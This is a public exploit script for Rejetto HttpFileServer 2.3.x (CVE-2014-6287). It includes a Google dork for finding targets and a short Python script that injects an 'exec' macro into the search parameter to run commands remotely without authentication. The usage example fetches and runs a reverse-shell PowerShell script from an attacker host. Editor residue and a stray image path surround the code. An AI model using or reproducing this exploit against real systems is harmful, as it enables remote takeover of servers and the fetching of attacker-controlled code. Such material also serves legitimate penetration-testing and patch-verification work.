 # Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.
0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps
1')"
Response
import urllib3
import sys
import urllib.parse
try:
    http = urllib3.PoolManager()
    url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
    print(url)
    response = http.request('GET', url)
except Exception as ex:
    print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
    print(ex)
~
~
~
19,19 All